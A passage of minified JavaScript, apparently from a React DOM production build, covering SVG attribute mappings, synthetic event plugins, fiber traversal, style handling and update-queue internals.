font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!1)})),yt.xlinkHref=new mt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!0)}));var Ct={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Pt(e,t,n){return(e=se.getPooled(Ct.change,e,t,n)).type="change",Ae(n),q(e),e}var jt=null,At=null;function Mt(e){j(e)}function Nt(e){if(qe(F(e)))return e}function Rt(e,t){if("change"===e)return t}var It=!1;function Dt(){jt&&(jt.detachEvent("onpropertychange",Lt),At=jt=null)}function Lt(e){if("value"===e.propertyName&&Nt(At))if(e=Pt(At,e,Be(e)),Le)j(e);else{Le=!0;try{Ne(Mt,e)}finally{Le=!1,Fe()}}}function Ft(e,t,n){"focus"===e?(Dt(),At=n,(jt=t).attachEvent("onpropertychange",Lt)):"blur"===e&&Dt()}function zt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(At)}function Ut(e,t){if("click"===e)return Nt(t)}function Bt(e,t){if("input"===e||"change"===e)return Nt(t)}$&&(It=We("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Ct,_isInputEventSupported:It,extractEvents:function(e,t,n,r){var o=t?F(t):window,i=void 0,a=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?i=Rt:Ue(o)?It?i=Bt:(i=zt,a=Ft):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ut),i&&(i=i(e,t)))return Pt(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&kt(o,"number",o.value)}},Vt=se.extend({view:null,detail:null}),Ht={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ht[e])&&!!t[e]}function $t(){return qt}var Kt=0,Gt=0,Qt=!1,Yt=!1,Xt=Vt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:$t,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Kt;return Kt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Gt;return Gt=e.screenY,Yt?"mousemove"===e.type?e.screenY-t:0:(Yt=!0,0)}}),Zt=Xt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},en={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?D(t):null):i=null,i===t)return null;var a=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(a=Xt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Zt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==i?o:F(i);if(o=null==t?o:F(t),(e=a.getPooled(u,i,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=a.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,i&&r)e:{for(o=r,s=0,a=t=i;a;a=U(a))s++;for(a=0,l=o;l;l=U(l))a++;for(;0<s-a;)t=U(t),s--;for(;0<a-s;)o=U(o),a--;for(;s--;){if(t===o||t===o.alternate)break e;t=U(t),o=U(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(s=i.alternate)||s!==o);)t.push(i),i=U(i);for(i=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)i.push(r),r=U(r);for(r=0;r<t.length;r++)V(t[r],"bubbled",e);for(r=i.length;0<r--;)V(i[r],"captured",n);return[e,n]}};function tn(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var nn=Object.prototype.hasOwnProperty;function rn(e,t){if(tn(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!nn.call(t,n[r])||!tn(e[n[r]],t[n[r]]))return!1;return!0}function on(e,t){return{responder:e,props:t}}function an(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function un(e){if(2!==an(e))throw a(Error(188))}function ln(e){if(!(e=function(e){var t=e.alternate;if(!t){if(3===(t=an(e)))throw a(Error(188));return 1===t?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return un(o),e;if(i===r)return un(o),t;i=i.sibling}throw a(Error(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw a(Error(189))}}if(n.alternate!==r)throw a(Error(190))}if(3!==n.tag)throw a(Error(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}new Map,new Map,new Set,new Map;var sn=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),cn=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),fn=Vt.extend({relatedTarget:null});function pn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}for(var dn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},hn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},vn=Vt.extend({key:function(e){if(e.key){var t=dn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=pn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?hn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:$t,charCode:function(e){return"keypress"===e.type?pn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?pn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),mn=Xt.extend({dataTransfer:null}),yn=Vt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:$t}),gn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),bn=Xt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),_n=[["blur","blur",0],["cancel","cancel",0],["click","click",0],["close","close",0],["contextmenu","contextMenu",0],["copy","copy",0],["cut","cut",0],["auxclick","auxClick",0],["dblclick","doubleClick",0],["dragend","dragEnd",0],["dragstart","dragStart",0],["drop","drop",0],["focus","focus",0],["input","input",0],["invalid","invalid",0],["keydown","keyDown",0],["keypress","keyPress",0],["keyup","keyUp",0],["mousedown","mouseDown",0],["mouseup","mouseUp",0],["paste","paste",0],["pause","pause",0],["play","play",0],["pointercancel","pointerCancel",0],["pointerdown","pointerDown",0],["pointerup","pointerUp",0],["ratechange","rateChange",0],["reset","reset",0],["seeked","seeked",0],["submit","submit",0],["touchcancel","touchCancel",0],["touchend","touchEnd",0],["touchstart","touchStart",0],["volumechange","volumeChange",0],["drag","drag",1],["dragenter","dragEnter",1],["dragexit","dragExit",1],["dragleave","dragLeave",1],["dragover","dragOver",1],["mousemove","mouseMove",1],["mouseout","mouseOut",1],["mouseover","mouseOver",1],["pointermove","pointerMove",1],["pointerout","pointerOut",1],["pointerover","pointerOver",1],["scroll","scroll",1],["toggle","toggle",1],["touchmove","touchMove",1],["wheel","wheel",1],["abort","abort",2],[Z,"animationEnd",2],[J,"animationIteration",2],[ee,"animationStart",2],["canplay","canPlay",2],["canplaythrough","canPlayThrough",2],["durationchange","durationChange",2],["emptied","emptied",2],["encrypted","encrypted",2],["ended","ended",2],["error","error",2],["gotpointercapture","gotPointerCapture",2],["load","load",2],["loadeddata","loadedData",2],["loadedmetadata","loadedMetadata",2],["loadstart","loadStart",2],["lostpointercapture","lostPointerCapture",2],["playing","playing",2],["progress","progress",2],["seeking","seeking",2],["stalled","stalled",2],["suspend","suspend",2],["timeupdate","timeUpdate",2],[te,"transitionEnd",2],["waiting","waiting",2]],wn={},xn={},En=0;En<_n.length;En++){var Sn=_n[En],On=Sn[0],Tn=Sn[1],kn=Sn[2],Cn="on"+(Tn[0].toUpperCase()+Tn.slice(1)),Pn={phasedRegistrationNames:{bubbled:Cn,captured:Cn+"Capture"},dependencies:[On],eventPriority:kn};wn[Tn]=Pn,xn[On]=Pn}var jn={eventTypes:wn,getEventPriority:function(e){return void 0!==(e=xn[e])?e.eventPriority:2},extractEvents:function(e,t,n,r){var o=xn[e];if(!o)return null;switch(e){case"keypress":if(0===pn(n))return null;case"keydown":case"keyup":e=vn;break;case"blur":case"focus":e=fn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Xt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=yn;break;case Z:case J:case ee:e=sn;break;case te:e=gn;break;case"scroll":e=Vt;break;case"wheel":e=bn;break;case"copy":case"cut":case"paste":e=cn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Zt;break;default:e=se}return q(t=e.getPooled(o,t,n,r)),t}},An=jn.getEventPriority,Mn=[];function Nn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=D(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=Be(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,u=0;u<f.length;u++){var l=f[u];l&&(l=l.extractEvents(r,t,i,o))&&(a=T(a,l))}j(a)}}var Rn=!0;function In(e,t){Dn(t,e,!1)}function Dn(e,t,n){switch(An(t)){case 0:var r=Ln.bind(null,t,1);break;case 1:r=Fn.bind(null,t,1);break;default:r=zn.bind(null,t,1)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Ln(e,t,n){Le||Ie();var r=zn,o=Le;Le=!0;try{Re(r,e,t,n)}finally{(Le=o)||Fe()}}function Fn(e,t,n){zn(e,t,n)}function zn(e,t,n){if(Rn){if(null===(t=D(t=Be(n)))||"number"!=typeof t.tag||2===an(t)||(t=null),Mn.length){var r=Mn.pop();r.topLevelType=e,r.nativeEvent=n,r.targetInst=t,e=r}else e={topLevelType:e,nativeEvent:n,targetInst:t,ancestors:[]};try{if(n=e,Le)Nn(n);else{Le=!0;try{De(Nn,n,void 0)}finally{Le=!1,Fe()}}}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Mn.length&&Mn.push(e)}}}var Un=new("function"==typeof WeakMap?WeakMap:Map);function Bn(e){var t=Un.get(e);return void 0===t&&(t=new Set,Un.set(e,t)),t}function Wn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Vn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Hn(e,t){var n,r=Vn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Vn(r)}}function qn(){for(var e=window,t=Wn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Wn((e=t.contentWindow).document)}return t}function $n(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var Kn=$&&"documentMode"in document&&11>=document.documentMode,Gn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Qn=null,Yn=null,Xn=null,Zn=!1;function Jn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Zn||null==Qn||Qn!==Wn(n)?null:("selectionStart"in(n=Qn)&&$n(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Xn&&rn(Xn,n)?null:(Xn=n,(e=se.getPooled(Gn.select,Yn,e,t)).type="select",e.target=Qn,q(e),e))}var er={eventTypes:Gn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Bn(i),o=h.onSelect;for(var a=0;a<o.length;a++)if(!i.has(o[a])){i=!1;break e}i=!0}o=!i}if(o)return null;switch(i=t?F(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Qn=i,Yn=t,Xn=null);break;case"blur":Xn=Yn=Qn=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Zn=!1,Jn(n,r);case"selectionchange":if(Kn)break;case"keydown":case"keyup":return Jn(n,r)}return null}};function tr(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function nr(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function rr(e,t){if(null!=t.dangerouslySetInnerHTML)throw a(Error(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function or(e,t){var n=t.value;if(null==n){if(n=t.defaultValue,null!=(t=t.children)){if(null!=n)throw a(Error(92));if(Array.isArray(t)){if(!(1>=t.length))throw a(Error(93));t=t[0]}n=t}null==n&&(n="")}e._wrapperState={initialValue:wt(n)}}function ir(e,t){var n=wt(t.value),r=wt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ar(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=z,E=L,S=F,A.injectEventPluginsByName({SimpleEventPlugin:jn,EnterLeaveEventPlugin:en,ChangeEventPlugin:Wt,SelectEventPlugin:er,BeforeInputEventPlugin:Te});var ur="http://www.w3.org/1999/xhtml",lr="http://www.w3.org/2000/svg";function sr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function cr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?sr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var fr=void 0,pr=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==lr||"innerHTML"in e)e.innerHTML=t;else{for((fr=fr||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=fr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function dr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var hr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},vr=["Webkit","ms","Moz","O"];function mr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||hr.hasOwnProperty(e)&&hr[e]?(""+t).trim():t+"px"}function yr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=mr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(hr).forEach((function(e){vr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),hr[t]=hr[e]}))}));var gr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function br(e,t){if(t){if(gr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw a(Error(137),e,"");if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw a(Error(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw a(Error(61))}if(null!=t.style&&"object"!=typeof t.style)throw a(Error(62),"")}}function _r(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wr(e,t){var n=Bn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=h[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.has(o)){switch(o){case"scroll":Dn(e,"scroll",!0);break;case"focus":case"blur":Dn(e,"focus",!0),Dn(e,"blur",!0),n.add("blur"),n.add("focus");break;case"cancel":case"close":We(o)&&Dn(e,o,!0);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&In(o,e)}n.add(o)}}}function xr(){}var Er=null,Sr=null;function Or(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Tr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var kr="function"==typeof setTimeout?setTimeout:void 0,Cr="function"==typeof clearTimeout?clearTimeout:void 0;function Pr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}new Set;var jr=[],Ar=-1;function Mr(e){0>Ar||(e.current=jr[Ar],jr[Ar]=null,Ar--)}function Nr(e,t){Ar++,jr[Ar]=e.current,e.current=t}var Rr={},Ir={current:Rr},Dr={current:!1},Lr=Rr;function Fr(e,t){var n=e.type.contextTypes;if(!n)return Rr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function zr(e){return null!=(e=e.childContextTypes)}function Ur(e){Mr(Dr),Mr(Ir)}function Br(e){Mr(Dr),Mr(Ir)}function Wr(e,t,n){if(Ir.current!==Rr)throw a(Error(168));Nr(Ir,t),Nr(Dr,n)}function Vr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw a(Error(108),ct(t)||"Unknown",i);return o({},n,r)}function Hr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Rr,Lr=Ir.current,Nr(Ir,t),Nr(Dr,Dr.current),!0}function qr(e,t,n){var r=e.stateNode;if(!r)throw a(Error(169));n?(t=Vr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Mr(Dr),Mr(Ir),Nr(Ir,t)):Mr(Dr),Nr(Dr,n)}var $r=i.unstable_runWithPriority,Kr=i.unstable_scheduleCallback,Gr=i.unstable_cancelCallback,Qr=i.unstable_shouldYield,Yr=i.unstable_requestPaint,Xr=i.unstable_now,Zr=i.unstable_getCurrentPriorityLevel,Jr=i.unstable_ImmediatePriority,eo=i.unstable_UserBlockingPriority,to=i.unstable_NormalPriority,no=i.unstable_LowPriority,ro=i.unstable_IdlePriority,oo={},io=void 0!==Yr?Yr:function(){},ao=null,uo=null,lo=!1,so=Xr(),co=1e4>so?Xr:function(){return Xr()-so};function fo(){switch(Zr()){case Jr:return 99;case eo:return 98;case to:return 97;case no:return 96;case ro:return 95;default:throw a(Error(332))}}function po(e){switch(e){case 99:return Jr;case 98:return eo;case 97:return to;case 96:return no;case 95:return ro;default:throw a(Error(332))}}function ho(e,t){return e=po(e),$r(e,t)}function vo(e,t,n){return e=po(e),Kr(e,t,n)}function mo(e){return null===ao?(ao=[e],uo=Kr(Jr,go)):ao.push(e),oo}function yo(){null!==uo&&Gr(uo),go()}function go(){if(!lo&&null!==ao){lo=!0;var e=0;try{var t=ao;ho(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),ao=null}catch(t){throw null!==ao&&(ao=ao.slice(e+1)),Kr(Jr,yo),t}finally{lo=!1}}}function bo(e,t){return 1073741823===t?99:1===t?95:0>=(e=10*(1073741821-t)-10*(1073741821-e))?99:250>=e?98:5250>=e?97:95}function _o(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var wo={current:null},xo=null,Eo=null,So=null;function Oo(){So=Eo=xo=null}function To(e,t){var n=e.type._context;Nr(wo,n._currentValue),n._currentValue=t}function ko(e){var t=wo.current;Mr(wo),e.type._context._currentValue=t}function Co(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function Po(e,t){xo=e,So=Eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ta=!0),e.firstContext=null)}function jo(e,t){if(So!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(So=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Eo){if(null===xo)throw a(Error(308));Eo=t,xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Eo=Eo.next=t;return e._currentValue}var Ao=!1;function Mo(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function No(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ro(e,t){return{expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Io(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Do(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Mo(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Mo(e.memoizedState),o=n.updateQueue=Mo(n.memoizedState)):r=e.updateQueue=No(o):null===o&&(o=n.updateQueue=No(r));null===o||r===o?Io(r,t):null===r.lastUpdate||null===o.lastUpdate?(Io(r,t),Io(o,t)):(Io(r,t),o.lastUpdate=t)}function Lo(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Mo(e.memoizedState):Fo(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function Fo(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=No(t)),t}function zo(e,t,n,r,i,a){switch(n.tag){case 1:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case 2:Ao=!0}return r}function Uo(e,t,n,r,o){Ao=!1;for(var i=(t=Fo(e,t)).baseState,a=null,u=0,l=t.firstUpdate,s=i;null!==l;){var c=l.expirationTime;c<o?(null===a&&(a=l,i=s),u<c&&(u=c)):(wu(c,l.suspenseConfig),s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var 